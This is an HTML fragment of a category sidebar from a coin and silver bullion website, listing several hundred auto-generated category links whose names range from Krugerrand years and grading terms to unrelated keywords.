	<li class="cat-item cat-item-1996"><a href="https://southafricasilver.com/category/2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue/" >2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://southafricasilver.com/category/2017-sp70/" >2017-sp70</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://southafricasilver.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://southafricasilver.com/category/2018-south/" >2018-south</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://southafricasilver.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://southafricasilver.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://southafricasilver.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://southafricasilver.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://southafricasilver.com/category/2024/" >2024-</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://southafricasilver.com/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://southafricasilver.com/category/205cts/" >205cts</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://southafricasilver.com/category/212cts/" >212cts</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://southafricasilver.com/category/218cts/" >218cts</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://southafricasilver.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://southafricasilver.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://southafricasilver.com/category/3-2017/" >3-2017</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://southafricasilver.com/category/3-50thanniversary/" >3-50thanniversary</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://southafricasilver.com/category/3-ounce/" >3-ounce</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://southafricasilver.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://southafricasilver.com/category/311g/" >311g</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://southafricasilver.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://southafricasilver.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://southafricasilver.com/category/4x100m/" >4x100m</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://southafricasilver.com/category/500-coin/" >500-coin</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://southafricasilver.com/category/500tog/" >500tog</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://southafricasilver.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://southafricasilver.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://southafricasilver.com/category/525216d/" >525216d</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://southafricasilver.com/category/aad2014/" >aad2014</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://southafricasilver.com/category/ab914/" >ab914</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://southafricasilver.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://southafricasilver.com/category/ac439/" >ac439</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://southafricasilver.com/category/ac440/" >ac440</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://southafricasilver.com/category/ad404/" >ad404</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://southafricasilver.com/category/ae572/" >ae572</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://southafricasilver.com/category/ae936/" >ae936</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://southafricasilver.com/category/ae977/" >ae977</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://southafricasilver.com/category/af205/" >af205</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://southafricasilver.com/category/af411/" >af411</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://southafricasilver.com/category/af804/" >af804</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://southafricasilver.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://southafricasilver.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://southafricasilver.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://southafricasilver.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://southafricasilver.com/category/afrobeat/" >afrobeat</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://southafricasilver.com/category/ag620/" >ag620</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://southafricasilver.com/category/ag623/" >ag623</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://southafricasilver.com/category/ag624/" >ag624</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://southafricasilver.com/category/ag625/" >ag625</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://southafricasilver.com/category/ah14/" >ah14</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://southafricasilver.com/category/ah15/" >ah15</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://southafricasilver.com/category/ah484/" >ah484</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://southafricasilver.com/category/ah795/" >ah795</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://southafricasilver.com/category/ah796/" >ah796</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://southafricasilver.com/category/aj393/" >aj393</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://southafricasilver.com/category/ak533/" >ak533</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://southafricasilver.com/category/ak663/" >ak663</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://southafricasilver.com/category/ak728/" >ak728</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://southafricasilver.com/category/ak862/" >ak862</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://southafricasilver.com/category/akani/" >akani</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://southafricasilver.com/category/al007/" >al007</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://southafricasilver.com/category/al292/" >al292</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://southafricasilver.com/category/algeria/" >algeria</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://southafricasilver.com/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://southafricasilver.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://southafricasilver.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://southafricasilver.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://southafricasilver.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://southafricasilver.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://southafricasilver.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://southafricasilver.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://southafricasilver.com/category/anke/" >anke</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://southafricasilver.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://southafricasilver.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://southafricasilver.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://southafricasilver.com/category/anunnaki/" >anunnaki</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://southafricasilver.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://southafricasilver.com/category/argument/" >argument</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://southafricasilver.com/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://southafricasilver.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://southafricasilver.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://southafricasilver.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://southafricasilver.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://southafricasilver.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://southafricasilver.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://southafricasilver.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://southafricasilver.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://southafricasilver.com/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://southafricasilver.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://southafricasilver.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://southafricasilver.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://southafricasilver.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://southafricasilver.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://southafricasilver.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://southafricasilver.com/category/belgisch/" >belgisch</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://southafricasilver.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://southafricasilver.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://southafricasilver.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://southafricasilver.com/category/bester/" >bester</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://southafricasilver.com/category/big5/" >big5</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://southafricasilver.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://southafricasilver.com/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://southafricasilver.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://southafricasilver.com/category/bleaching/" >bleaching</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://southafricasilver.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://southafricasilver.com/category/boer/" >boer</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://southafricasilver.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://southafricasilver.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://southafricasilver.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://southafricasilver.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://southafricasilver.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://southafricasilver.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://southafricasilver.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://southafricasilver.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://southafricasilver.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://southafricasilver.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://southafricasilver.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://southafricasilver.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://southafricasilver.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://southafricasilver.com/category/businesslive/" >businesslive</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://southafricasilver.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://southafricasilver.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://southafricasilver.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://southafricasilver.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://southafricasilver.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://southafricasilver.com/category/carrol/" >carrol</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://southafricasilver.com/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://southafricasilver.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://southafricasilver.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://southafricasilver.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://southafricasilver.com/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://southafricasilver.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://southafricasilver.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://southafricasilver.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://southafricasilver.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://southafricasilver.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://southafricasilver.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://southafricasilver.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://southafricasilver.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://southafricasilver.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://southafricasilver.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://southafricasilver.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://southafricasilver.com/category/clos/" >clos</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://southafricasilver.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://southafricasilver.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://southafricasilver.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://southafricasilver.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://southafricasilver.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://southafricasilver.com/category/confessions/" >confessions</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://southafricasilver.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://southafricasilver.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://southafricasilver.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://southafricasilver.com/category/copersucar/" >copersucar</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://southafricasilver.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://southafricasilver.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://southafricasilver.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://southafricasilver.com/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://southafricasilver.com/category/crowd/" >crowd</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://southafricasilver.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://southafricasilver.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://southafricasilver.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://southafricasilver.com/category/dahomey/" >dahomey</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://southafricasilver.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://southafricasilver.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://southafricasilver.com/category/daryl/" >daryl</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://southafricasilver.com/category/dates/" >dates</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://southafricasilver.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://southafricasilver.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://southafricasilver.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://southafricasilver.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://southafricasilver.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://southafricasilver.com/category/desmond/" >desmond</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://southafricasilver.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://southafricasilver.com/category/deventer/" >deventer</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://southafricasilver.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://southafricasilver.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://southafricasilver.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://southafricasilver.com/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://southafricasilver.com/category/doctors/" >doctors</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://southafricasilver.com/category/dodson/" >dodson</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://southafricasilver.com/category/dolos/" >dolos</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://southafricasilver.com/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://southafricasilver.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://southafricasilver.com/category/drakensberg/" >drakensberg</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://southafricasilver.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://southafricasilver.com/category/durban/" >durban</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://southafricasilver.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://southafricasilver.com/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://southafricasilver.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://southafricasilver.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://southafricasilver.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://southafricasilver.com/category/elites/" >elites</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://southafricasilver.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://southafricasilver.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://southafricasilver.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://southafricasilver.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://southafricasilver.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://southafricasilver.com/category/entoma/" >entoma</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://southafricasilver.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://southafricasilver.com/category/episcopal/" >episcopal</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://southafricasilver.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://southafricasilver.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://southafricasilver.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://southafricasilver.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://southafricasilver.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://southafricasilver.com/category/ethiopie/" >ethiopie</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://southafricasilver.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://southafricasilver.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://southafricasilver.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://southafricasilver.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://southafricasilver.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://southafricasilver.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://southafricasilver.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://southafricasilver.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://southafricasilver.com/category/faulkner/" >faulkner</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://southafricasilver.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://southafricasilver.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://southafricasilver.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://southafricasilver.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://southafricasilver.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://southafricasilver.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://southafricasilver.com/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://southafricasilver.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://southafricasilver.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://southafricasilver.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://southafricasilver.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://southafricasilver.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://southafricasilver.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://southafricasilver.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://southafricasilver.com/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://southafricasilver.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://southafricasilver.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://southafricasilver.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://southafricasilver.com/category/geography/" >geography</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://southafricasilver.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://southafricasilver.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://southafricasilver.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://southafricasilver.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://southafricasilver.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://southafricasilver.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://southafricasilver.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://southafricasilver.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://southafricasilver.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://southafricasilver.com/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://southafricasilver.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://southafricasilver.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://southafricasilver.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://southafricasilver.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://southafricasilver.com/category/guinea/" >guinea</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://southafricasilver.com/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://southafricasilver.com/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://southafricasilver.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://southafricasilver.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://southafricasilver.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://southafricasilver.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://southafricasilver.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://southafricasilver.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://southafricasilver.com/category/herpeton/" >herpeton</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://southafricasilver.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://southafricasilver.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://southafricasilver.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://southafricasilver.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://southafricasilver.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://southafricasilver.com/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://southafricasilver.com/category/hollywoodbets/" >hollywoodbets</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://southafricasilver.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://southafricasilver.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://southafricasilver.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://southafricasilver.com/category/impending/" >impending</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://southafricasilver.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://southafricasilver.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://southafricasilver.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://southafricasilver.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://southafricasilver.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://southafricasilver.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://southafricasilver.com/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://southafricasilver.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://southafricasilver.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://southafricasilver.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://southafricasilver.com/category/jellyfish/" >jellyfish</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://southafricasilver.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://southafricasilver.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://southafricasilver.com/category/kelby/" >kelby</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://southafricasilver.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://southafricasilver.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://southafricasilver.com/category/klerk/" >klerk</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://southafricasilver.com/category/knysna/" >knysna</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://southafricasilver.com/category/kruger/" >kruger</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://southafricasilver.com/category/krugerrand/" >krügerrand</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://southafricasilver.com/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://southafricasilver.com/category/krugerrands/" >krugerrands</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://southafricasilver.com/category/kruggerand/" >kruggerand</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://southafricasilver.com/category/kunzite/" >kunzite</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://southafricasilver.com/category/l36s/" >l36s</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://southafricasilver.com/category/l44m/" >l44m</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://southafricasilver.com/category/lambertson/" >lambertson</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://southafricasilver.com/category/laos/" >laos</a>
</li>
